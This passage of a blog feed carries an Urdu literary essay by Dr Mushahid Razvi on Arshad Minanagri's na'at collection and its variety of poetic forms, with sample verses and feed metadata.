href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp4K1_yh2wDOjbYx7xuZyjU4ghW0FkcYVrqEo9HNteYBz6WblMis16OhXk9pEkAGDoxiyi1HyMKNGWJWQ_x1sYO8ZB_5MRLcgkVH4iZqiX_lTYvHltzukCwVC9SWk9oc5K9uRZqIgwTiQ\/s1600\/1000242438.jpg\" imageanchor=\"1\" style=\"font-size: 1.25em; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp4K1_yh2wDOjbYx7xuZyjU4ghW0FkcYVrqEo9HNteYBz6WblMis16OhXk9pEkAGDoxiyi1HyMKNGWJWQ_x1sYO8ZB_5MRLcgkVH4iZqiX_lTYvHltzukCwVC9SWk9oc5K9uRZqIgwTiQ\/s1600\/1000242438.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"720\" width=\"320\" height=\"213\"\u003E\u003C\/a\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eارشد مینانگری اور نعت گوئی میں ہیئتی تنوع\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eڈاکٹر محمد حسین مشاہد رضوی \u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv\u003E_(ارشد مینانگری کے نعتیہ مجموعۂ کلام \"رحمۃ للعالمين\" پر 2011ء میں لکھا گیا مضمون)_\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eجناب عبدالرشید المعروف ارشدؔ مینانگری شعری ادب کے ایک ہمہ جہت، پُر گو، زود نویس اور فعال و متحرک فن کار ہیں۔ ان کی فنی ریاضتیں اور مشقتیں نصف صدی کے لگ بھگ محیط ہیں۔ اپنے مخصوص لب و لہجے اور پاٹ دار آواز کے سبب مشاعروں کی دنیامیں آپ کی شخصیت ہر دل عزیز مانی جاتی ہے اور آپ کا شمار بھی مقبول ترین شاعروں میں ہوتا ہے ۔ آپ کا فکری و فنی اور شعری و ادبی سفر مبدئِ فیاض کے ودیعت کردہ وجدان و شعور کی روشنی میں مسلسل جاری و ساری ہے۔ اردو کی مروجہ بیش تر اصنافِ سخن میں آپ کامیاب طبع آزمائی کررہے ہیں۔ حمد و نعت، مناجات و مناقب ، سلام و دعا ، قصیدہ،غزل، غزل نما، آزاد غزل، نظم، آزاد نظم، معرا نظم، مرثیہ، رباعی، قطعہ، گیت، دوہا، سانیٹ، ہائیکو، ثلاثی، مربع، مسدس، مخمس، ماہیے، کہہ مکرنی، سری چھند اور ٹپے وغیرہ اصناف میں آپ کے کلام بہ کثرت موجود ہیں۔ ارشد صاحب کا ذہن و فکر جس انداز سے دنیاے شعر و ادب کو اپنی گراں قدر شعری و ادبی خدمات سے مالا مال کررہا ہے وہ آپ کو تادیر زندہ رکھنے کے کافی ہے۔ اردو زبان و ادب کی معتبر اور جید شخصیات نے آپ کو فراخ دلی کے ساتھ سراہا ہے جو آپ کی مقبولیت کی بین دلیل ہے۔ احساس، نئے اُجالے، دھرتی کے تارے اور عید جیسی شعری تصانیف طبع ہوکر اپنی انفرادیت اور ہیئتی تنوع کا نقشِ جاوداں کائناتِ ادب پر مرتسم کررہی ہیں ۔\u003C\/div\u003E\u003Cdiv\u003Eاردو میں حالیؔ ، نظیرؔ ، اکبرؔ اور اقبالؔ وغیرہ کے یہاں مختلف موضوعات پر اچھی اچھی نظمیں ہمیں شاد کام کرتی رہتی ہیں۔ لیکن ارشدؔ مینانگری کے یہاں موضوعاتی تجربات کا کینوس ایسا وسیع اور منفرد ہے کہ مختلف موضوعات پر آپ کے مکمل مجموعہ ہاے کلام مرتبہ ہیں جو آپ کے شعری امتیاز کی علامت ہیں ۔ ’’عید‘‘ پر آپ کی شعری تصنیف میرے روبہ رو ہے یہ کتاب ادب کے لیے ایک بہترین تحفہ ہے جس میں عید الفطر جیسے عظیم اسلامی تہوار کی معنویت اور افادیت کو کئی اصناف کا استعمال کرتے ہوئے اُجاگر کرنے کی کام یاب کوشش کی گئی ہے۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاس مجموعہ میں شامل بیش تر کلام منظر نگاری، عصری حسیت اور احساسات کی بالغ ترجمانی کے ساتھ ساتھ نشاط و انبساط کا دل کش عکاس ہیںجو قاری و سامع کو کیف و سرور عطا کرتے ہیں۔ کئی نظموں میں رواداری ، مفلسوں کی اعانت اور غربا کی ہم دردی کااظہار جس کربیہ آہنگ کے ساتھ کیا گیا ہے وہ ہمیں بھی اپنے ساتھ لے کر چلتا ہوا محسوس ہوتا ہے ۔ علاوہ ازیں بعض نظموں میں خیالات اور افکار کا اعادہ بھی ہمیں نظر آتا ہے لیکن پیرایۂ بیان میں جو نفاست ہے اُسے دیکھتے ہوئے ہم ایسے اشعار کو تکرار کے نقائص کا آئینہ دار نہیں قرار دے سکتے ۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eمنورؔ رانا کا ’’ماں‘‘ پر لکھے گئے مختلف شعروں کا ایک انتخاب’’ماں‘‘ کے نام سے شائع ہوکر مقبول ہوچکا ہے، لیکن اُسے ’’ماں‘‘ پر مستقل شعری تصنیف نہیں کہی جاسکتی۔ نوجوان شاعر و ادیب، عالم و مفتی محمد توفیق احسنؔ برکاتی مصباحی (ممبئی) کا ’’ماں‘‘ پر مبنی ایک دل کش مجموعہ ’’ماں کے آنچل پہ شبنم ٹپکتی رہی‘‘ فروری 2010ء میں منصۂ شہود پر جلوہ گر ہوکر خراج تحسین حاصل کررہا ہے۔ یہ سن کر مسرت ہوئی کہ ارشدؔ صاحب کا بھی ’’ماں‘‘ جیسی مقدس ہستی کے مراتب و مناقب کو ظاہر کرتا ہیئتی تنوع اور فنی محاسن سے آراستہ ایک وقیع شعر ی مجموعہ عنقریب منظر عام پر آرہا ہے۔ امید ہے کہ دیگر تصانیف کی طرح یہ بھی اپنی شناخت بنانے میں کام یاب ہوگا۔ اسی طرح قطعا ت کا ایک مجموعہ’’ بولتے پتھر‘‘ زیرِ طبع ہے اور شادی بیاہ کے موقع پر پڑھی جانے والی تہنیتی نظم جسے ’’سہرا ‘‘ کہا جاتا ہے اس مقبولِ عام صنف پر مبنی خوب صورت مجموعہ ’’ سہروں کے چہرے‘‘ بھی طباعت کے مراحل سے گذرنے والا ہے۔ ارشدؔ مینانگری کے سینے میں ایک درد مند دل دھڑکتا ہے جو محبت آشنا اور الفت ریز ہے۔ یہی وجہ ہے کہ آپ نے اپنے احساسات و جذبات کا اظہار کرتے ہوئے شاعری کے ذریعہ اصلاحِ اعمال کا کام لینے کی بھر پور کوشش کی ہے۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاصنافِ ادب میں حمد و نعت، مناقب و سلام، مناجات و دعا ایسی اصناف ہیں جنھیں تقدیسی حیثیت حاصل ہے یہ وہ پاکیزہ اصناف ہیں جن پر طبع آزمائی کرنا ہر کس و ناکس کے بس کی بات نہیں خصوصاً نعت گوئی کا فن تو خالص اللہ عزو جل کی عطا اور اس کے رسول صلی اللہ علیہ وسلم کی رحمتوں سے شاعر کو میسر آتا ہے۔ اردو کا ہر چھوٹا بڑا شاعر خواہ و ہ مسلم ہو یا غیر مسلم اس نے تبرکاً حمد و نعت ضرور لکھی ہے۔ لیکن یہ سعادت بہت کم شعرا کے حصے میں آئی ہے کہ مکمل مجموعۂ کلام اور دواوین اس مقدس صنف پر مشتمل منظر عام پر آئے ہوں۔ امام احمد رضاؔ بریلوی، امیرؔ مینائی، محسن ؔکاکوروی، حسنؔ رضا بریلوی وغیرہم جیسے شعراے کرام کے نعتیہ کلام تو آفاقی مرتبے کے حامل ہیں، آج ہمارے قلوب و اذہان کو ان کے کلام محبتِ رسول صلی اللہ علیہ وسلم کا نورِ بصیرت عطا کررہے ہیں۔ ان حضرات نے نعتیہ ادب کے فروغ و ارتقا میں جو کردار ادا کیا وہ ناقابلِ فراموش ہے۔ یہ انھیں نفوسِ قدسیہ کی کوششوں کا حسین ثمرہ ہے کہ آج نعت جیسی محترم اور پاکیزہ صنف ، ادب کے عصری منظر نامہ پر بے پناہ مقبول ہے ۔ حتیٰ کہ بعض ناقدین اکیسویں صدی کو نعت گوئی کی صدی خیال کررہے ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eلیکن یہ بھی سچ ہے کہ دنیا نے وہ دور بھی دیکھا جب نعت کو بہ طورِ صنف تسلیم کرنا تو کُجا اسے شاعری سے ہی خارج کردیا گیا تھا، انجمن ترقی پسند مصنفین اور حلقۂ اربابِ ذوق کے غلبے نے لاکھ کوشش کی کہ اس صنف کو پروان چڑھنے نہ دیا جائے لیکن آزادی کے بعد بعض جدید شعرا نے کائناتِ عالم کو اسمِ محمد صلی اللہ علیہ وسلم سے منور و مجلا کرنے کا عزمِ مصمم کرلیا اور سببِ تخلیقِ کائنات اور وجہِ حیاتِ کائنات صلی اللہ علیہ وسلم کی سیرتِ طیبہ ، اخلاق و کردار او ر شمائل و فضائل سے تاریک ذہنوں کو نورِ یقین عطا کرنا شروع کردیا ان میں حفیظؔ میرٹھی، حسنینؔ رضا بریلوی، حافظؔ پیلی بھیتی، مصطفی رضا نوریؔ بریلوی، زائرِ حرم حمیدؔ صدیقی لکھنوی، ضیاؔ بدایونی، نعیمؔ صدیقی، یونس ؔقنوجی، ماہرؔ القادری، سید محمد اشرفی سیدؔ کچھوچھوی وغیرہم کے نام اہمیت کے حامل ہیں۔ نعت گوئی کے ذریعہ شعور و فکر کی طہارت و پاکیزگی سے ہم کنار کرنے والوں میں علاوہ ان شعرا کے نعت گوئی کے فن کو وسعت دینے میں عمیقؔ حنفی، عبدالعزیزخالدؔ، شمسؔ بریلوی، رازؔ الٰہ آبادی، عثمان عارفؔ نقش بندی، حفیظؔ تائب، اعظمؔ چشتی، راجا رشیدؔ محمود، شبنم کمالی ، قیصرؔ وارثی، اخترؔ الحامدی، مظفروارثی، اجملؔ سلطان پوری، طلحہ رضوی برقؔ دانا پوری، سید شمیم گوہرؔ الٰہ آبادی وغیرہم کی خدمات لائقِ قدر ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ بات بڑی خوش آیند ہے کہ آج ہند و پاک میں کئی شعرا ایسے ہیں جنھوں نے اپنے آپ کو نعت گوئی کے لیے وقف کر رکھا ہے ان میں سید آلِ رسول حسنین نظمی مارہروی، اخترؔ رضا ازہری بریلوی، ابرار کرت پوری، خلیل ؔ وارثی، سید صبیح ؔ رحمانی وغیرہم نمایاں حیثیت کے حامل ہیں۔ اور بعض شعرا ایسے بھی ہیں جنھوں نے دیگر اصناف کے ساتھ ساتھ نعت گوئی کے فن سے بھی اپنا والہانہ رشتہ استوار رکھا اور مدحتِ سرکار صلی اللہ علیہ وسلم کے گل بوٹے کھلائے ۔ ایسے شعرا میں بیکلؔ اُتساہی، نادمؔ بلخی، حماد احمد صابر ؔقادری،علیم صباؔ نویدی، سید وحیدؔ اشرف کچھوچھوی، سلیم شہزاد، اشفاق انجم، ناوکؔ حمزہ پوری، ظہیرؔ غازی پوری، مناظر عاشق ہرگانوی وغیرہم کے شانہ بہ شانہ ارشدؔ مینانگری کا شمار بھی کیا جانا چاہیے کہ ان کے یہاں قابلِ لحاظ تعداد میں نعتیہ کلام موجود ہیں۔ مسرت و انبساط کی بات تو یہ ہے کہ ایک ایسے دور میں جب کہ نعت کو صنفی حیثیت دینے میں ناقدین پس و پیش میں مبتلا تھے ارشدؔ صاحب نے محض غزل کی ہیئت میں محصور نہ رہتے ہوئے اردو میں رائج کئی اصناف میں نعتیں قلم بند کیں اور یہ باور کرادیا کہ نعت صرف ارادتِ اسلامی اور تقدس و طہارت کی بِنا پر ہی نہیں بل کہ ہیئتی اور صنفی تنوع کے لحاظ سے بھی ایک ایسی ہمہ جہت اور طاقت ور صنفِ سخن ہے کہ دوسری اصناف اس کے پاسنگ بھی نہیں۔ ارشدؔ صاحب کے یہاں غزل، غزل نما، رباعی، قطعہ، ثلاثی، نظم، گیت، دوہا، ہائیکو، سانیٹ ، مربع، مسدس، مخمس وغیرہ اصناف میں نعت گوئی کے کام یاب تجربات جلوہ فگن ہیں ۔ نعت گوئی میں ایسا ہیئتی تنوع اور کثیر صنفی انداز دیگر شعرا کے یہاں خال خال نظر آتا ہے۔ ارشدؔ صاحب کی یہ کاوشیں فنِ نعت گوئی سے آپ کے مخلصانہ لگاو کا پتا دیتی ہیں۔ موصوف کے زیرِ طبع نعتیہ مجموعۂ کلام ’’رحمۃ للعالمین‘‘سے مختلف ہیئتوں میں قلم بند کیے گئے نعتیہ کلام خاطر نشین کریں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eہئیتوں کا ذکر : \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eرباعی\u003C\/div\u003E\u003Cdiv\u003Eاحساسِ تمنا ہے منور میرا\u003C\/div\u003E\u003Cdiv\u003Eمیں خود ہی نظر آتا ہوں ہم سَر میرا\u003C\/div\u003E\u003Cdiv\u003Eسرکار کے در پر ہے جھکی میری جبیں\u003C\/div\u003E\u003Cdiv\u003Eپہنچا ہے بلندی پہ مقدر میرا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eقطعہ\u003C\/div\u003E\u003Cdiv\u003Eاک بشر صاحبِ معراج بنا\u003C\/div\u003E\u003Cdiv\u003Eعظمتوں کے جہاں کا راج بنا\u003C\/div\u003E\u003Cdiv\u003Eآپ کا ہر قدم خدا کی قسم\u003C\/div\u003E\u003Cdiv\u003Eعرشِ اعظم کے سر کا تاج بنا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eدوہا\u003C\/div\u003E\u003Cdiv\u003Eراحت خیز خزینہ ہے ، شیوہ احمد کا\u003C\/div\u003E\u003Cdiv\u003Eرحمت بیز نگینہ ہے ، رستہ احمد کا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eغزل(مطلع وشعر)\u003C\/div\u003E\u003Cdiv\u003Eذاتِ احمد اگر نہیں آتی\u003C\/div\u003E\u003Cdiv\u003Eزندگی راہ پر نہیں آتی\u003C\/div\u003E\u003Cdiv\u003Eدیدِ احمد میں جس کی آنکھ کھلی\u003C\/div\u003E\u003Cdiv\u003Eنیند اُسے عمر بھر نہیں آتی\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eغزل نما( مطلع وشعر)\u003C\/div\u003E\u003Cdiv\u003Eقدوم ، عرشِ علا پہ جس کے ، بلندیوں کا نصیب ہے وہ\u003C\/div\u003E\u003Cdiv\u003Eعجیب ہے وہ ، عجیب ہے وہ\u003C\/div\u003E\u003Cdiv\u003Eعداوتوں کا مزاج بدلا ، خباثتوں کا بھی راج بدلا\u003C\/div\u003E\u003Cdiv\u003Eمحبتوں کا نقیب ہے وہ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eنظم (ایک بند)\u003C\/div\u003E\u003Cdiv\u003Eفخرِ کائنات مصطفیٰ \u003C\/div\u003E\u003Cdiv\u003Eعظمتِ حیات مصطفیٰ \u003C\/div\u003E\u003Cdiv\u003Eجن کو پَر نہیں تھے پَر دیے\u003C\/div\u003E\u003Cdiv\u003Eبے بسی کو ختم کر دیے\u003C\/div\u003E\u003Cdiv\u003Eدامنِ جہان بھر دیے\u003C\/div\u003E\u003Cdiv\u003Eان کے خالی ہاتھ مصطفیٰ \u003C\/div\u003E\u003Cdiv\u003Eفخرِ کائنات مصطفیٰ \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eگیت(مکھڑا و بند)\u003C\/div\u003E\u003Cdiv\u003Eمصطفیٰ تمہیں تم ہو خلق کے نظاروں میں\u003C\/div\u003E\u003Cdiv\u003Eمسکرائے تم ہی تم چاند میں ستاروں میں\u003C\/div\u003E\u003Cdiv\u003Eشبنمی اُجالوں میں کون مسکراتا ہے\u003C\/div\u003E\u003Cdiv\u003Eگوہروں کی جھل مل میں کون جگمگاتا ہے\u003C\/div\u003E\u003Cdiv\u003Eہیروں کی چمک بھر دی کس نے رہگذاروں میں\u003C\/div\u003E\u003Cdiv\u003Eمصطفیٰ تمہیں تم ہو خلق کے نظاروں میں\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eثلاثی\u003C\/div\u003E\u003Cdiv\u003Eخارزاروں کو لالہ زار کیا\u003C\/div\u003E\u003Cdiv\u003Eمصطفیٰ کی نگاہ نے ارشدؔ\u003C\/div\u003E\u003Cdiv\u003Eجلتے صحرا کو برف بار کیا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eہائیکو\u003C\/div\u003E\u003Cdiv\u003Eہیں شاہِ لولاک \u003C\/div\u003E\u003Cdiv\u003Eآپ کے قول و فعل سبھی\u003C\/div\u003E\u003Cdiv\u003Eسر تا سر ادراک\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eسانیٹ\u003C\/div\u003E\u003Cdiv\u003Eبے محل بندشوں کو توڑ دیا\u003C\/div\u003E\u003Cdiv\u003Eبچھڑے ملنے لگے ہیں صحرا میں\u003C\/div\u003E\u003Cdiv\u003Eپھول کھلنے لگے ہیں صحرا میں\u003C\/div\u003E\u003Cdiv\u003Eفکر کو خوش گوار موڑ دیا\u003C\/div\u003E\u003Cdiv\u003Eخار بھی گُل صفت نظر آئے\u003C\/div\u003E\u003Cdiv\u003Eجیسے یک سَر بدل گیا موسم\u003C\/div\u003E\u003Cdiv\u003Eسر خوشی سے مچل گیا موسم\u003C\/div\u003E\u003Cdiv\u003Eنخلِ امید میں ثمر آئے\u003C\/div\u003E\u003Cdiv\u003Eہر سو اوجھل ہوئے ہیں اندھیارے\u003C\/div\u003E\u003Cdiv\u003Eروشنی کا نصیب جاگ اٹّھا\u003C\/div\u003E\u003Cdiv\u003Eزندگی کا نقیب جاگ اٹّھا\u003C\/div\u003E\u003Cdiv\u003Eمسکرانے لگے ہیں اُجیارے\u003C\/div\u003E\u003Cdiv\u003Eمصطفی کے خلوص کی نکہت\u003C\/div\u003E\u003Cdiv\u003Eزحمتوں میں بھی بن گئی رحمت\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eارشدؔ مینانگری نے اپنے کلام کو عقیدت و ارادتِ رسول صلی اللہ علیہ وسلم کا پُراثر اظہاریہ بنانے کے ساتھ ساتھ رسولِ گرامی وقار صلی اللہ علیہ وسلم کے اعلا اخلاق و کردار، اسوۂ حسنہ ، پاکیزہ شب و روز، اصولِ امن و مساوات، عدل و انصاف ، رحم و مروت ، ایثار و قربانی اور نظم و ضبط کا بے دار کُن اشاریہ بھی بنایا ہے۔ آپ نے اپنی نعتوں میں اردو کے ساتھ ہندی بھاشا اور گیتوں کی لفظیات کے علاوہ تشبیہات، استعارات، محاورات، محاکات ، پیکرات ، ترکیبات ، علامات ، جمالیات ، نئے امکانات، جدید تجربات اور ہیئتی تنوع وغیرہ شعری محاسن کو عمدگی سے فن کارانہ طور پر برتنے کی کام یاب کوشش کی ہے ۔جو تاثیر کے جوہر سے سجی ہوئی ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eارشدؔ صاحب کی نعتوں میں مقصدیت اور معنویت پائی جاتی ہے، عالمی سطح پر اُمتِ مسلمہ کی روبہ زوال عظمت و شوکت کا المیہ پیش کرنے کی بجاے آپ نے براہِ راست اِس عظیم بیماری کے علاج و مداوا کی بات کی ہے اور یہ بتایا ہے کہ سیرتِ طیبہ کا عامل کبھی بھی رسوا نہیں ہوسکتا ، فنِ نعت گوئی کے لوازمات اور آدابِ نعت کا پاس و لحاظ بھی آپ کی نعتوں میں ملتا ہے۔ رسولِ کائنات صلی اللہ علیہ وسلم کی سیرتِ طیبہ سراسر قرآن کی تفسیر ہے اور آپ کے جملہ افعال و اعمال اور اقوال و فرامین وَمَا یَنطِقُ عنِ الھَویٰ اِن ہُوَا اِلا وَحْیُ یُّوحیٰ کے مصداق حق تعالیٰ کی طرف سے ہی ہیں ۔ اِس اعتبار سے ذاتِ رسول صلی اللہ علیہ وسلم کا مقام و منصب کتنا بلند و بالا ہے اس کااندازہ لگانا ممکن نہیں ۔ شاعر کے لیے ضروری ہوتا ہے کہ وہ نعت لکھتے وقت اس امر کو ملحوظ رکھے کہ وہ جس بارگاہِ عظمت نشان کے لیے قلم اٹھا رہا ہے وہ بارگاہ ممدوحِ خالقِ کائنات جل شانہٗ بھی ہے، یہاں ’’باخدا دیوانہ باش و با محمد ہوشیار‘‘ کی نازک ترین منزل ہمہ دم پیشِ نظر رہنی چاہیے۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاِس تناظر میں ارشدؔ مینانگری کے نعتیہ مجموعۂ کلام ’’رحمۃ للعالمین‘‘کا تنقیدی جائزہ لینے کے بعد یہ احساس ابھرتا ہے کہ آپ نے اپنے کلام کو رسولِ مختار صلی اللہ علیہ وسلم کی الفت و محبت کے تئیں مبالغہ و غلو سے پَرے قرآنی ادب کا مظہر بنانے کی بھر پور کوشش کی ہے۔ ساتھ ہی آپ کے کلام میں رسول اللہ صلی اللہ علیہ وسلم کو اللہ تعالیٰ جل شانہٗ کی طرف سے عطا کردہ نوازشات و انعامات ، تصرفات و اختیارات اور عظمت و رفعت کا بالغ اقرار بھی ملتا ہے ۔ غرض یہ کہ ارشدؔ صاحب نے اپنے مجموعۂ کلام کے نام ’’رحمۃ للعالمین ‘‘ کو اسم بامسمیٰ بنانے کے لیے اپنی نعت گوئی کے ذریعہ عقیدہ و عقیدت کے ساتھ کائناتِ ارضی پر بسنے والے جملہ انسانوں کو اُسوۂ حسنہ کا آفاقی پیغام دینے کی سعیِ بلیغ کی ہے جو لائقِ تحسین و آفرین ہے، ’’رحمۃ للعالمین‘‘ سے چند اشعار نشانِ خاطر ہوں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاُس کا شعور حاصلِ عرفان و آگہی\u003C\/div\u003E\u003Cdiv\u003Eیادِ نبی سے رشتہ ہے جس کے شعور کا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eکانٹوں کو بھی پھولوں کا احساس دلا دینا\u003C\/div\u003E\u003Cdiv\u003Eسنّت ہے محمد کی دشمن کو دعا دینا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eذاتِ احمد اگر نہیں آتی\u003C\/div\u003E\u003Cdiv\u003Eزندگی راہ پر نہیں آتی\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eنقشِ پا آپ کا نظر آیا\u003C\/div\u003E\u003Cdiv\u003Eخلد کا راستا نظر آیا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ ترے قدم کے فیوض ہیں ، یہ ترے قدم سے ظہور ہے\u003C\/div\u003E\u003Cdiv\u003Eتری رہِ گزر میں جگہ جگہ ، کہیں عرش ہے کہیں طور ہے\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eہم پھر گئے تعلیمِ رسولِ عرَبی سے\u003C\/div\u003E\u003Cdiv\u003Eبو بکر و عمر حضرتِ عثمان و علی سے\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eمطلق ذلیل ہوکے پشیمان نہیں ہیں\u003C\/div\u003E\u003Cdiv\u003Eصد حیف کہ ہم عاملِ قرآن نہیں ہیں\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیوں دور ہوئے جذبۂ احساسِ خودی سے\u003C\/div\u003E\u003Cdiv\u003Eہم پھر گئے تعلیمِ رسولِ عرَبی سے\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eالمختصر یہ کہ پیشِ نظر مجموعۂ کلام ارشدؔ مینانگری کی فکری و فنی گہرائی و گیرائی کا ایک دل کش اظہاریہ ہونے کے ساتھ ساتھ نعتیہ شاعری کے حوالے سے مختلف ہیئت اور اصناف کے بلیغ تجربات کا آئینہ دار بھی ہے۔مختلف ہیئتوں اور اصنافِ سخن میں اتنی خوب صو رت نعتیں لکھنے پر میں ارشدؔ صاحب کو صمیمِ قلب سے ہدیۂ تبریک پیش کرتا ہوں ۔ یقین ہے کہ موصوف کے دیگر مجموعہ ہاے کلام کی طرح نعتِ رسولِ مقبول صلی اللہ علیہ وسلم پر مبنی یہ خوب صورت نذرانۂ عقیدت بھی قبولیتِ عامّہ سے سرفراز ہوگا جو اِن شآء اللہ آپ کے لیے توشۂ نجات بنے گا۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(6؍ رجب المرجب 1432ھ \/ 9؍ جون 2011ء بروز جمعرات) \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E    \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/8914236482169991064\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/02\/arshad-mina-nagri-awr-naat-goi-me-hae.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8914236482169991064"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8914236482169991064"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/02\/arshad-mina-nagri-awr-naat-goi-me-hae.html","title":"Arshad Mina Nagri Awr Naat Goi Me Hae\u0026#39;ati Tanawwo"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp4K1_yh2wDOjbYx7xuZyjU4ghW0FkcYVrqEo9HNteYBz6WblMis16OhXk9pEkAGDoxiyi1HyMKNGWJWQ_x1sYO8ZB_5MRLcgkVH4iZqiX_lTYvHltzukCwVC9SWk9oc5K9uRZqIgwTiQ\/s72-c\/1000242438.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-8064826948179489167"},"published":{"$t":"2023-10-15T22:36:00.002-07:00"},"updated":{"$t":"2023-10-15T22:36:03.120-07:00"},"title":{"type":"text","$t":"Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeJOLwVwEpOs2cbO-4ZK3EJiOM7pvCqxM5mdPE4Es494YhXzxY7d-5ZnyVcOAkrY13K834J7JbAvaQiKqza7yoryauMMvdTzjHLAk0EmYW9QQuDzhKQwk44hkV1kmpClnau8SsYfJ8bqg\/s1600\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 